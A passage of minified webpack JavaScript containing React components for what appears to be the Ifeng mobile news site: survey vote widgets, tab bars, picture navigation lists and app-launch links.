e=this,t=this.state,n=t.itemid,o=t.resultShow,a=t.votecount,r=t.hasLocal,i=this.props,l=i.isExpire,u=i.content,c=u.question,d=u.option;return u.questionid,i.isSubmitSurvey,s.default.createElement("div",{className:f.default.box},s.default.createElement("div",{className:f.default.title},c),o?s.default.createElement("div",{className:f.default.result},s.default.createElement("div",{className:f.default.result_item},s.default.createElement("span",null,s.default.createElement("span",{className:n===d[0].itemid?f.default.icon_0:""},d[0].title.slice(0,12))),s.default.createElement("span",null,s.default.createElement("span",{className:n===d[1].itemid?f.default.icon_1:""},d[1].title.slice(0,12)))),s.default.createElement("div",{className:f.default.bar},s.default.createElement("span",{style:{width:"".concat(d[0].nump-.25,"%")}},s.default.createElement("div",{className:f.default.lbar})),s.default.createElement("span",{style:{width:"".concat(d[1].nump-.25,"%")}},s.default.createElement("div",{className:f.default.rbar}))),s.default.createElement("div",{className:f.default.count},s.default.createElement("span",null,s.default.createElement("span",{className:f.default.countNum},Math.round(this.getPercent(d[0].itemid,d[0].num,d[0].nump)),"%"),s.default.createElement("span",{className:f.default.countPeo},"(",n!==d[0].itemid||r?d[0].num:d[0].num+1,"人)")),s.default.createElement("span",null,s.default.createElement("span",{className:f.default.countNum},Math.round(this.getPercent(d[1].itemid,d[1].num,d[1].nump)),"%"),s.default.createElement("span",{className:f.default.countPeo},"(",n!==d[1].itemid||r?d[1].num:d[1].num+1,"人)")))):s.default.createElement("div",{className:f.default.option},s.default.createElement("span",{className:f.default.item_0,onClick:function(){return e.handleSubmit(d[0].itemid)}},s.default.createElement("span",null,d[0].title)),s.default.createElement("span",{className:f.default.vs}),s.default.createElement("span",{className:f.default.item_1,onClick:function(){return e.handleSubmit(d[1].itemid)}},s.default.createElement("span",null,d[1].title))),s.default.createElement("div",{className:f.default.tips},s.default.createElement("span",null,"".concat(a,"人参与")),s.default.createElement("span",null,l?"抱歉，本调查已经结束":"投票进行中")))}}])}(s.default.PureComponent);(0,c.default)(w,"propTypes",{surveyId:d.default.string,votecount:d.default.number,isExpire:d.default.bool,resultShow:d.default.bool,content:d.default.object,handleOptionSubmit:d.default.func,isSubmitSurvey:d.default.bool}),e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},10466:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(37531)],o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);function f(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,p()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function p(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(p=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s);var m=function(e){function n(){return(0,t.default)(this,n),f(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e,t=this.props.data;return u.default.createElement("div",{className:s.default.box},u.default.createElement("div",{className:s.default.logo}),u.default.createElement("div",{className:s.default.people},u.default.createElement("span",null,"".concat(null==t?void 0:t.count,"人参与 ")),u.default.createElement("span",null,"0"===(null==t||null===(e=t.surveyinfo)||void 0===e?void 0:e.expire)?"抱歉，本调查已经结束":"投票进行中")))}}])}(u.default.PureComponent);(0,l.default)(m,"propTypes",{data:c.default.object}),e.default=m},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},65407:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(34224)],o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);function f(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,p()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function p(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(p=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s);var m=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=f(this,n,[].concat(a)),(0,l.default)(e,"handleClickShadow",(function(t){var n,o;"surveyPopup"===(null==t||null===(n=t.target)||void 0===n||null===(o=n.getAttribute)||void 0===o?void 0:o.call(n,"id"))&&e.props.handleClosePopup()})),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){document.body.style.overflow="hidden"}},{key:"render",value:function(){var e=this.props,t=e.handleClosePopup,n=e.handleCallupFn,o=e.callAppConfig;return u.default.createElement("div",{className:s.default.surveyPopup,onClick:this.handleClickShadow,id:"surveyPopup"},u.default.createElement("div",{className:s.default.surveyPopupBox,onClick:this.handleClickContent},u.default.createElement("div",{className:s.default.headBox},u.default.createElement("div",{className:s.default.head},u.default.createElement("div",{className:s.default.close,onClick:t}),u.default.createElement("div",{className:s.default.title},"凤凰小调查"),u.default.createElement("div",{className:s.default.callAppBox,onClick:n},o&&u.default.createElement("div",{className:s.default.callApp,onClick:n},"打开app")))),this.props.children))}}])}(u.default.PureComponent);(0,l.default)(m,"propTypes",{handleClosePopup:c.default.func,handleCallupFn:c.default.func,callAppConfig:c.default.object}),e.default=m},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},31771:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(3076)],o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);function f(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,p()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function p(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(p=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s);var m=function(e){function n(){return(0,t.default)(this,n),f(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e,t,n=this.props.data;return null!=n&&null!==(e=n.surveyinfo)&&void 0!==e&&e.title?u.default.createElement("div",{className:s.default.surveyTitle},null==n||null===(t=n.surveyinfo)||void 0===t?void 0:t.title):null}}])}(u.default.PureComponent);(0,l.default)(m,"propTypes",{data:c.default.object}),e.default=m},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},73953:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(63984),n(41647),n(51711),n(82193),n(93658)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i){"use strict";var l=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"MarkTabs",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"MoreTabs",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"NormalTabs",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"SlidesTabs",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"ViewMoreLink",{enumerable:!0,get:function(){return i.default}}),t=l(t),o=l(o),a=l(a),r=l(r),i=l(i)})?o.apply(t,a):o)||(e.exports=r)},51711:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(58558)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=n(79556).callApp,p=function(e){function n(){var e;return(0,t.default)(this,n),(e=s(this,n,arguments)).handleClick=function(e,t,n){f({client:"newsApp",docType:n,pid:t,hasComment:1})},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e.title,n=e.number,o=e.url,a=e.id,r=e.newstype;return l.default.createElement("section",{className:u.default.mdBox},l.default.createElement("span",{className:u.default.title},t),r&&"抢沙发"===n&&l.default.createElement("a",{href:"javascript:;",onClick:this.handleClick.bind(this,o,a,r),className:u.default.sofa},"抢沙发"),r&&"抢沙发"!==n&&l.default.createElement("a",{href:"javascript:;",onClick:this.handleClick.bind(this,o,a,r),className:u.default.join},l.default.createElement("span",{className:u.default.number},n),"跟帖"))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},41647:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(26942)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.title,n=e.moreUrl;return l.default.createElement("div",{className:u.default.more_tabs},l.default.createElement("div",{className:u.default.title},t),l.default.createElement("a",{className:u.default.more,href:n},l.default.createElement("span",null,"更多"),l.default.createElement("span",null)))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},82193:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(23212),n(11682),n(33811)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,m()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c),s=f(s);var h=function(e){function n(){var e;return(0,o.default)(this,n),(e=p(this,n,arguments)).state={switchStatus:!0,localStationInfo:e.props.content.localStationInfo,localStationName:"",localStationUrl:""},e.isSupportSticky=function(){if("object"===("undefined"==typeof window?"undefined":(0,t.default)(window))){for(var e=["","-webkit-"],n="",o=0;o<e.length;o++)n+="position:".concat(e[o],"sticky;");var a=document.createElement("div");a.style.cssText=n,document.body.appendChild(a);var r=/sticky/i.test(window.getComputedStyle(a).position||"");return document.body.removeChild(a),r}return!0},e.clickCountFn=function(e,t){e&&(0,d.h5PageCount)([e]),setTimeout((function(){location.href=t}),50)},e.changeTabFn=function(){var t=!e.state.switchStatus;e.setState({switchStatus:t}),e.props.switchSelectTab&&e.props.switchSelectTab(t)},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e,n,o,a,r,i,l=this,d=this.props,f=d.content,p=d.hasSticky,m=d.hasAdIcon;f.subTit=f.subTit||f.moduleTh&&f.moduleTh.subTit,f.url=f.url||f.moduleTh&&f.moduleTh.url,f.title=f.title||f.moduleTh&&f.moduleTh.title;var h=this.state.switchStatus,v=f.subTit&&f.subTit.map((function(e,t){return u.default.createElement("li",{className:c.default.normalTabItem,key:t},u.default.createElement("a",{className:c.default.normalTabLink,onClick:l.clickCountFn.bind(l,e.clickConfig,e.url)},e.title))})),g=this.isSupportSticky(),y=f.title,b=!1,w="",_="",x=!1,k=p;return"object"===("undefined"==typeof location?"undefined":(0,t.default)(location))&&(x=-1!==location.href.indexOf("visualediting")),x&&(k=!1),f.localStationInfo&&f.localStationInfo.name&&(b=!0,y=h?f.title:"".concat(f.localStationInfo.name),w=h?"javascript:;":f.localStationInfo.url,_=h?f.localStationInfo.defaultWord:f.localStationInfo.switchWord),u.default.createElement(u.default.Fragment,null,!k&&u.default.createElement("section",{className:f.isFixed?"".concat(c.default.normalTab," ").concat(c.default.normalTabFix):c.default.normalTab},u.default.createElement("span",{className:c.default.normalTabTitle},f.url&&!b?u.default.createElement("a",{className:c.default.normalTabTitleLink,href:f.url},f.title):!b&&f.title,b&&u.default.createElement(u.default.Fragment,null,u.default.createElement("a",{className:c.default.normalTabTitleLink,href:w},y),u.default.createElement("a",{href:"javascript:;",className:c.default.localStationLink,onClick:this.changeTabFn},_))),(null===(e=null==f?void 0:f.subTit)||void 0===e?void 0:e.length)>0&&!m&&u.default.createElement("ul",{className:c.default.normalTabList},v),(0==(null===(n=null==f?void 0:f.subTit)||void 0===n?void 0:n.length)||!(null==f?void 0:f.subTit))&&m&&u.default.createElement("img",{className:c.default.picMark,src:"https://x0.ifengimg.com/feprod/c/2023_1_17/16_21_21/1.png"})),k&&g&&u.default.createElement("section",{className:"".concat(c.default.normalTab," ").concat(c.default.normalTabSticky," ").concat(c.default.normalTabSticky)},u.default.createElement("span",{className:c.default.normalTabTitle},f.url&&!b?u.default.createElement("a",{className:c.default.normalTabTitleLink,href:f.url},f.title):!b&&f.title,b&&u.default.createElement(u.default.Fragment,null,u.default.createElement("a",{className:c.default.normalTabTitleLink,href:w},y),u.default.createElement("a",{href:"javascript:;",className:c.default.localStationLink,onClick:this.changeTabFn},_))),(null===(o=null==f?void 0:f.subTit)||void 0===o?void 0:o.length)>0&&!m&&u.default.createElement("ul",{className:c.default.normalTabList},v),(0==(null===(a=null==f?void 0:f.subTit)||void 0===a?void 0:a.length)||!(null==f?void 0:f.subTit))&&m&&u.default.createElement("img",{className:c.default.picMark,src:"https://x0.ifengimg.com/feprod/c/2023_1_17/16_21_21/1.png"})),k&&!g&&u.default.createElement(s.default,{style:{zIndex:10,top:0}},u.default.createElement("section",{className:"".concat(c.default.normalTab," ").concat(c.default.normalTabSticky)},u.default.createElement("span",{className:c.default.normalTabTitle},f.url&&!b?u.default.createElement("a",{className:c.default.normalTabTitleLink,href:f.url},f.title):!b&&f.title,b&&u.default.createElement(u.default.Fragment,null,u.default.createElement("a",{className:c.default.normalTabTitleLink,href:w},y),u.default.createElement("a",{href:"javascript:;",className:c.default.localStationLink,onClick:this.changeTabFn},_))),(null===(r=null==f?void 0:f.subTit)||void 0===r?void 0:r.length)>0&&!m&&u.default.createElement("ul",{className:c.default.normalTabList},v),(0==(null===(i=null==f?void 0:f.subTit)||void 0===i?void 0:i.length)||!(null==f?void 0:f.subTit))&&m&&u.default.createElement("img",{className:c.default.picMark,src:"https://x0.ifengimg.com/feprod/c/2023_1_17/16_21_21/1.png"}))))}}],[{key:"getDerivedStateFromProps",value:function(e,t){return e.content.localStationInfo!==t.localStationInfo?{localStationInfo:e.content.localStationInfo}:null}}])}(u.default.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},63984:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(99883),n(37260)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u),c=s(c);var p=function(e){function n(){return(0,t.default)(this,n),d(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.currentPath;return l.default.createElement("div",{className:u.default.tabs_content},l.default.createElement("div",{className:u.default.tabs_box},l.default.createElement("div",{className:u.default.tabs},l.default.createElement(c.default,{content:t,currentPath:n})),l.default.createElement("div",{className:u.default.mask})))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},37260:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(3243)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=n(93146),p=function(e){function n(e){var o;return(0,t.default)(this,n),(o=s(this,n,[e])).handleTouchStart=function(e){var t=e.touches[0];o.startX=t.pageX,o.moveX=0,o.leftFlag=!0,o.rightFlag=!0},o.handleTouchMove=function(e){var t=o.state,n=t.initLeft,a=t.left,r=t.maxMove,i=e.touches[0],l=0;o.moveX>=0&&a<=0?(o.leftFlag&&(o.initLeftMove=a,o.startLeftX=i.pageX,o.leftFlag=!1),o.moveX=i.pageX-o.startLeftX,l=o.initLeftMove-o.moveX/3):o.moveX<=0&&a>=r?(o.rightFlag&&(o.initRightMove=a,o.startRightX=i.pageX,o.rightFlag=!1),o.moveX=i.pageX-o.startRightX,l=o.initRightMove-o.moveX/3):(o.moveX=i.pageX-o.startX,l=n-o.moveX),o.setState({left:l})},o.handleTouchEnd=function(){var e=o.state,t=e.left,n=e.maxMove;t<0||t>n?f(o.backStep):o.setState({initLeft:t})},o.backStep=function(){var e=o.state,t=e.initLeft,n=e.maxMove,a=o.state.left;a<t?a+=10:a>t&&(a-=10),o.setState({left:a}),o.moveX>=0&&a>=0?o.setState({left:0,initLeft:0}):o.moveX<=0&&a<=n?o.setState({left:n,initLeft:n}):f(o.backStep)},o.setLocation=function(e){return"WebKitCSSMatrix"in window?"translate3d(".concat(-1*e,"px, 0, 0)"):"translate(-".concat(-1*e,"px, 0)")},o.navsRef=l.default.createRef(),o}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.navScroll()}},{key:"navScroll",value:function(){try{var e=this.navsRef.current,t=document.querySelector(".".concat(u.default.current));if(e&&t){var n=e.parentElement,o=n&&n.getBoundingClientRect().width||0,a=t.parentElement,r=a&&a.getBoundingClientRect().left||0;r>=o&&e.parentElement&&e.parentElement.scroll(r-10,0)}}catch(i){console.error(i)}}},{key:"render",value:function(){var e=this.props,t=e.content,n=e.currentPath;return l.default.createElement("ul",{ref:this.navsRef,className:u.default.tabs},t.map((function(e,t){return l.default.createElement("li",{key:t},l.default.createElement("a",{className:n===e.searchPath?u.default.current:u.default.item,href:e.url},e.title),n===e.searchPath?l.default.createElement("div",{className:u.default.dot},l.default.createElement("span",null)):"")})))}}])}(l.default.PureComponent);e.default=p})?o.apply(t,a):o)||(e.exports=r)},93658:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(43965)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content;return l.default.createElement("section",{className:u.default.viewMore},l.default.createElement("a",{className:u.default.viewMoreLink,href:e.link},e.title))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},12803:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(21968)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=n(54301).LazyImg,p=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="84" height="84"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2" /></svg>',n=e.map((function(e,n){return l.default.createElement("li",{className:u.default.fivePicItem,key:n},l.default.createElement("a",{href:e.loadImgUrl},l.default.createElement(f,{placeholder:t,src:e.image,className:u.default.fivePicItemImg,loadData:"load success!!"}),l.default.createElement("h2",{className:u.default.fivePicItemTit},e.title)))}));return l.default.createElement("section",{className:u.default.fiveNavPic},l.default.createElement("ul",{className:u.default.fivePicBox},n))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},4071:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(81056)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=n(54301).LazyImg,p=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="84" height="84"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2" /></svg>',n=e.map((function(e,n){return l.default.createElement("li",{className:u.default.fourPicItem,key:n},l.default.createElement("a",{href:e.url},l.default.createElement(f,{placeholder:t,src:e.image,className:u.default.fourPicItemImg,loadData:"load success!!"}),l.default.createElement("h2",{className:u.default.fourPicItemTit},e.title)))}));return l.default.createElement("section",{className:u.default.fourNavPic},l.default.createElement("ul",{className:u.default.fourPicBox},n))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},33015:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(12803),n(4071),n(67467)],void 0===(r="function"==typeof(o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"FiveNavPic",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"FourNavPic",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"ThreeNavPic",{enumerable:!0,get:function(){return a.default}}),t=r(t),o=r(o),a=r(a)})?o.apply(t,a):o)||(e.exports=r)},67467:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(49766),n(33811)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u);var p=n(54301).LazyImg,m=function(e){function n(){var e;return(0,t.default)(this,n),(e=d(this,n,arguments)).clickCountFn=function(e,t){e&&(0,c.h5PageCount)([e]),setTimeout((function(){location.href=t}),50)},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this,t=this.props.content,n='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="84" height="84"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2" /></svg>',o=t.map((function(t,o){return l.default.createElement("li",{className:u.default.threePicItem,key:o},l.default.createElement("a",{onClick:e.clickCountFn.bind(e,t.clickConfig,t.url)},l.default.createElement(p,{placeholder:n,src:t.image,className:u.default.threePicItemImg,loadData:"load success!!"}),l.default.createElement("h2",{className:u.default.threePicItemTit},t.title)))}));return l.default.createElement("section",{className:u.default.threeNavPic},l.default.createElement("ul",{className:u.default.threePicBox},o))}}])}(l.default.PureComponent);e.default=m},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},4811:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(53173)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Tip",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},53173:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(41302)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content;return l.default.createElement("div",{className:u.default.tip_box},l.default.createElement("div",{className:u.default.tip},e))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},65140:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(32627),n(34316),n(58479)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(m=function(e){return e?n:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=m(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function v(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,g()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),l=p(l),u=p(u),c=h(c),f=p(f);var y=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},b=function(e){function n(e){var 